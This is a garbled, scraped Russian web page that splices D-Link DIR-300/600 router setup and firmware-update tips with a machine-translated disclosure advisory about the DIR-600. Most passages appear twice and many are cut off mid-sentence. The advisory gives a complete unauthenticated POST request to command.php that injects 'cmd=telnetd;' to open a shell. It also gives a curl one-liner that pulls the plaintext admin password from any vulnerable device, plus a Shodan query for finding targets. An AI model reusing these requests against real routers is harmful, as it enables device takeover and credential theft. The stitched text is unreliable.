.







 В разделе «Настройки безопасности» выберите один из присутствующих типов шифрования. Лучшим вариантом будет «WPA2-PSK». Затем задайте удобный для вас пароль, с помощью которого будет производиться подключение. Перед выходом сохраните изменения.
В разделе «Настройки безопасности» выберите один из присутствующих типов шифрования. Лучшим вариантом будет «WPA2-PSK». Затем задайте удобный для вас пароль, с помощью которого будет производиться подключение. Перед выходом сохраните изменения. Переместитесь в раздел «MAC-фильтр», где сначала укажите действие, а потом кликните «Добавить».
Переместитесь в раздел «MAC-фильтр», где сначала укажите действие, а потом кликните «Добавить». В случае если вы забудете указанную информацию, можно сбросить пароль простым методом, о котором вы узнаете в другой нашей статье по ссылке ниже.
В случае если вы забудете указанную информацию, можно сбросить пароль простым методом, о котором вы узнаете в другой нашей статье по ссылке ниже. 12 - 18.01.2012
Версия прошивки: 2.13 - 07.11.2012
============ Релизы уязвимых прошивок - DIR-600: ============
Версия прошивки: 2.12b02 - 17.01.2012
Версия прошивки: 2.13b01 - 11.07.2012
Версия прошивки: 2.14b01 - 22.01.2013
============ Описание устройства: ============
D-Link® представляет маршрутизатор Wireless 150 Router (DIR-600), который обеспечивает высокопроизводительное сквозное беспроводное соединение на основе технологии 802.11n. DIR-600 обеспечивает лучшее покрытие беспроводной сети и более высокую скорость по сравнению со стандартом 802.11г *. Обновление вашей домашней сети до Wireless 150 обеспечивает отличное решение для повышения производительности беспроводной связи при совместном использовании широкополосного Интернет-соединения с несколькими компьютерами через безопасную беспроводную сеть.
Источник (мертвый): http: //www.dlink.com/us/en/support/product/dir-600-wireless-n-150-home-r ...
Веб-сайт в Германии: http: //www.dlink.de/cs/S satellite? C = TechSupport_C & childpagename = DLinkEuro .
12 - 18.01.2012
Версия прошивки: 2.13 - 07.11.2012
============ Релизы уязвимых прошивок - DIR-600: ============
Версия прошивки: 2.12b02 - 17.01.2012
Версия прошивки: 2.13b01 - 11.07.2012
Версия прошивки: 2.14b01 - 22.01.2013
============ Описание устройства: ============
D-Link® представляет маршрутизатор Wireless 150 Router (DIR-600), который обеспечивает высокопроизводительное сквозное беспроводное соединение на основе технологии 802.11n. DIR-600 обеспечивает лучшее покрытие беспроводной сети и более высокую скорость по сравнению со стандартом 802.11г *. Обновление вашей домашней сети до Wireless 150 обеспечивает отличное решение для повышения производительности беспроводной связи при совместном использовании широкополосного Интернет-соединения с несколькими компьютерами через безопасную беспроводную сеть.
Источник (мертвый): http: //www.dlink.com/us/en/support/product/dir-600-wireless-n-150-home-r ...
Веб-сайт в Германии: http: //www.dlink.de/cs/S satellite? C = TechSupport_C & childpagename = DLinkEuro . ..
============ Шодан Торкс ============
Поиск Shodan:
Сервер: Linux, HTTP / 1.1, ДИР-300
Сервер: Linux, HTTP / 1.1, DIR-600
============ Обзор уязвимости: ============
* Внедрение команд ОС (без аутентификации)
=> Параметр cmd
Уязвимость вызвана отсутствием ограничений доступа и отсутствием проверки ввода в параметре cmd и может использоваться для ввода и выполнения произвольных команд оболочки.
Для взлома устройства можно запустить telnetd.
ВНИМАНИЕ: Вам не нужно проходить аутентификацию на устройстве!
Снимок экрана: http: // www.s3cur1ty.de/sites/www.s3cur1ty.de/files/images/DIR-600-OS-Command-Injectino.png
запуск telnet-сервера:
Запрос:
POST /command.php HTTP / 1.1
Хост: 192.168.178.222
Пользовательский агент: Mozilla / 5.0 (Windows NT 6.1; WOW64; rv: 16.0) Gecko / 20100101 Firefox / 16.0
Принять: text / html, application / xhtml + xml, application / xml; q = 0.9, * / *; q = 0.8
Accept-Language: de-de, de; q = 0,8, en-us; q = 0,5, en; q = 0,3
Принятие кодировки: gzip, deflate
Прокси-соединение: keep-alive
Content-Type: application / x-www-form-urlencoded; charset = UTF-8
Ссылка: http: // 192.
..
============ Шодан Торкс ============
Поиск Shodan:
Сервер: Linux, HTTP / 1.1, ДИР-300
Сервер: Linux, HTTP / 1.1, DIR-600
============ Обзор уязвимости: ============
* Внедрение команд ОС (без аутентификации)
=> Параметр cmd
Уязвимость вызвана отсутствием ограничений доступа и отсутствием проверки ввода в параметре cmd и может использоваться для ввода и выполнения произвольных команд оболочки.
Для взлома устройства можно запустить telnetd.
ВНИМАНИЕ: Вам не нужно проходить аутентификацию на устройстве!
Снимок экрана: http: // www.s3cur1ty.de/sites/www.s3cur1ty.de/files/images/DIR-600-OS-Command-Injectino.png
запуск telnet-сервера:
Запрос:
POST /command.php HTTP / 1.1
Хост: 192.168.178.222
Пользовательский агент: Mozilla / 5.0 (Windows NT 6.1; WOW64; rv: 16.0) Gecko / 20100101 Firefox / 16.0
Принять: text / html, application / xhtml + xml, application / xml; q = 0.9, * / *; q = 0.8
Accept-Language: de-de, de; q = 0,8, en-us; q = 0,5, en; q = 0,3
Принятие кодировки: gzip, deflate
Прокси-соединение: keep-alive
Content-Type: application / x-www-form-urlencoded; charset = UTF-8
Ссылка: http: // 192. 168.178.222 /
Длина содержимого: 15
Cookie: uid = hfaiGzkB4z
Прагма: без кеширования
Cache-Control: без кеширования
cmd = telnetd;
Вам не нужно проходить аутентификацию на устройстве для выполнения вредоносных команд. Вы можете подготовить весь запрос и выполнить его без каких-либо деталей аутентификации.
Например, вы можете запустить telnetd на других портах и интерфейсах. Так что с этим вы сможете получить полноценную оболочку * h00ray *
Nmap Scan после запуска telnetd:
Отчет о сканировании Nmap для 192.168.178.222
Хост работает (задержка 0,022 с).
Не показано: 995 закрытых портов
ВЕРСИЯ ГОСУДАРСТВЕННОЙ СЛУЖБЫ ПОРТА
1 / tcp отфильтрованный tcpmux
23 / tcp open telnet BusyBox telnetd 1.14.1 << == !!!
<снип>
Снимок экрана: http://www.s3cur1ty.de/sites/www.s3cur1ty.de/files/images/DIR-600-OS-Command-Injection-telnetd.png
* Раскрытие информации:
Хороший баннер сервера для легкого обнаружения этого типа устройств:
Сервер: Linux, HTTP / 1.1, DIR-300 Ver 2.
168.178.222 /
Длина содержимого: 15
Cookie: uid = hfaiGzkB4z
Прагма: без кеширования
Cache-Control: без кеширования
cmd = telnetd;
Вам не нужно проходить аутентификацию на устройстве для выполнения вредоносных команд. Вы можете подготовить весь запрос и выполнить его без каких-либо деталей аутентификации.
Например, вы можете запустить telnetd на других портах и интерфейсах. Так что с этим вы сможете получить полноценную оболочку * h00ray *
Nmap Scan после запуска telnetd:
Отчет о сканировании Nmap для 192.168.178.222
Хост работает (задержка 0,022 с).
Не показано: 995 закрытых портов
ВЕРСИЯ ГОСУДАРСТВЕННОЙ СЛУЖБЫ ПОРТА
1 / tcp отфильтрованный tcpmux
23 / tcp open telnet BusyBox telnetd 1.14.1 << == !!!
<снип>
Снимок экрана: http://www.s3cur1ty.de/sites/www.s3cur1ty.de/files/images/DIR-600-OS-Command-Injection-telnetd.png
* Раскрытие информации:
Хороший баннер сервера для легкого обнаружения этого типа устройств:
Сервер: Linux, HTTP / 1.1, DIR-300 Ver 2. 12
Сервер: Linux, HTTP / 1.1, DIR-600, версия 2.12
* Для смены текущего пароля нет запроса на текущий пароль
Благодаря этой уязвимости злоумышленник может изменить текущий пароль, не зная об этом. Злоумышленнику необходим доступ к проверенному браузеру.
* Небезопасное криптографическое хранилище:
Хеширование паролей не реализовано, поэтому они сохраняются в системе в виде обычного текста:
# cat var / passwd
"admin" "test" "0"
Positive Technologies выпустила рекомендацию в 2011 году, и D-Link устранила эту проблему:
http: // ru.securitylab.ru/lab/PT-2011-30
В текущей версии прошивки пароли снова сохраняются в виде открытого текста.
Если вы объедините уязвимость учетных данных в виде открытого текста с уязвимостью неаутентифицированного внедрения команды os, вы получите следующий лайнер для извлечения пароля администратора из каждого уязвимого устройства:
root @ bt: ~ # curl --data "cmd = cat / var / passwd" http: // <Целевой IP-адрес> /command.php
"admin" "THESECRETPASS" "0"
корень @ bt: ~ #
* Раскрытие информации:
Подробная информация об устройстве, включая название модели, версию оборудования, ядро Linux, версию прошивки, язык и MAC-адреса, доступна через сеть.
12
Сервер: Linux, HTTP / 1.1, DIR-600, версия 2.12
* Для смены текущего пароля нет запроса на текущий пароль
Благодаря этой уязвимости злоумышленник может изменить текущий пароль, не зная об этом. Злоумышленнику необходим доступ к проверенному браузеру.
* Небезопасное криптографическое хранилище:
Хеширование паролей не реализовано, поэтому они сохраняются в системе в виде обычного текста:
# cat var / passwd
"admin" "test" "0"
Positive Technologies выпустила рекомендацию в 2011 году, и D-Link устранила эту проблему:
http: // ru.securitylab.ru/lab/PT-2011-30
В текущей версии прошивки пароли снова сохраняются в виде открытого текста.
Если вы объедините уязвимость учетных данных в виде открытого текста с уязвимостью неаутентифицированного внедрения команды os, вы получите следующий лайнер для извлечения пароля администратора из каждого уязвимого устройства:
root @ bt: ~ # curl --data "cmd = cat / var / passwd" http: // <Целевой IP-адрес> /command.php
"admin" "THESECRETPASS" "0"
корень @ bt: ~ #
* Раскрытие информации:
Подробная информация об устройстве, включая название модели, версию оборудования, ядро Linux, версию прошивки, язык и MAC-адреса, доступна через сеть. Запрос:
http: //Target-IP/DevInfo.txt
или попробуйте получить доступ к version.txt и взглянуть на исходный код html;)
Ответ:
HTTP / 1.1 200 ОК
Сервер: Linux, HTTP / 1.1, DIR-600, версия 2.14
Дата: пт, 31 декабря 1999 г., 18:04:13 GMT
Длина содержимого: 267
Внешняя версия прошивки: V2.14
Внутренняя версия прошивки: d1mg
Название Модели: DIR-600
Версия оборудования: Bx
Домен WLAN: 826
Ядро: 2.6.33.2
Язык: en
Графическая аутентификация: отключить
MAC-адрес LAN:
Запрос:
http: //Target-IP/DevInfo.txt
или попробуйте получить доступ к version.txt и взглянуть на исходный код html;)
Ответ:
HTTP / 1.1 200 ОК
Сервер: Linux, HTTP / 1.1, DIR-600, версия 2.14
Дата: пт, 31 декабря 1999 г., 18:04:13 GMT
Длина содержимого: 267
Внешняя версия прошивки: V2.14
Внутренняя версия прошивки: d1mg
Название Модели: DIR-600
Версия оборудования: Bx
Домен WLAN: 826
Ядро: 2.6.33.2
Язык: en
Графическая аутентификация: отключить
MAC-адрес LAN:  => Параметр: SSID
Внедренный код будет выполнен, если вы попытаетесь получить доступ к файлу version.txt. Для этого не нужно проходить аутентификацию :)
http: //Target-IP/version.txt
============ Решение ============
Нет доступных известных решений.
============ Кредиты ============
Уязвимость обнаружил Майкл Месснер.
Почта: devnull # at # s3cur1ty # dot # de
Веб: http://www.s3cur1ty.de/m1adv2013-003
Видео: http: // www.s3cur1ty.de/home-network-horror-days
============ График времени: ============
14.12.2012 - обнаружена уязвимость
14.12.2012 - связался с dlink с подробностями о новой уязвимости через веб-интерфейс
20.12.2012 - связался с Heise Security и сообщил подробности, и Heisec отправил их в D'Link.
21.12.2012 - D'link ответил, что проверят выводы * h00ray *
11.01.2013 - запрошено обновление статуса
25.01.2013 - запрошено обновление статуса
25.01.2013 - D'Link ответила, что это проблема безопасности пользователя и / или браузера, и они не будут предоставлять решение.
=> Параметр: SSID
Внедренный код будет выполнен, если вы попытаетесь получить доступ к файлу version.txt. Для этого не нужно проходить аутентификацию :)
http: //Target-IP/version.txt
============ Решение ============
Нет доступных известных решений.
============ Кредиты ============
Уязвимость обнаружил Майкл Месснер.
Почта: devnull # at # s3cur1ty # dot # de
Веб: http://www.s3cur1ty.de/m1adv2013-003
Видео: http: // www.s3cur1ty.de/home-network-horror-days
============ График времени: ============
14.12.2012 - обнаружена уязвимость
14.12.2012 - связался с dlink с подробностями о новой уязвимости через веб-интерфейс
20.12.2012 - связался с Heise Security и сообщил подробности, и Heisec отправил их в D'Link.
21.12.2012 - D'link ответил, что проверят выводы * h00ray *
11.01.2013 - запрошено обновление статуса
25.01.2013 - запрошено обновление статуса
25.01.2013 - D'Link ответила, что это проблема безопасности пользователя и / или браузера, и они не будут предоставлять решение. Довольно интересно, но нормально ...
25.01.2013 - Я предоставил больше деталей и как можно больше комментариев, чтобы они могли лучше оценить уязвимости
04.02.2013 - больше нет отзывов от D'Link, публичный релиз
===================== Консультативный конец =====================
Довольно интересно, но нормально ...
25.01.2013 - Я предоставил больше деталей и как можно больше комментариев, чтобы они могли лучше оценить уязвимости
04.02.2013 - больше нет отзывов от D'Link, публичный релиз
===================== Консультативный конец =====================
 Самая частая причина — обновление прошивки для стабильной и качественной работы. Сигнал Wi-Fi a;
Самая частая причина — обновление прошивки для стабильной и качественной работы. Сигнал Wi-Fi a; Что после обновления вам придется заново его настраивать;
Что после обновления вам придется заново его настраивать; Подключение через Wi-Fi.
Подключение через Wi-Fi.
 Можно подключить D-link DIR 300 через ИБП на время прошивки.
Можно подключить D-link DIR 300 через ИБП на время прошивки. Все.
Все.
.png) Вы можете немедленно возобновить работу с компьютером.
Вы можете немедленно возобновить работу с компьютером.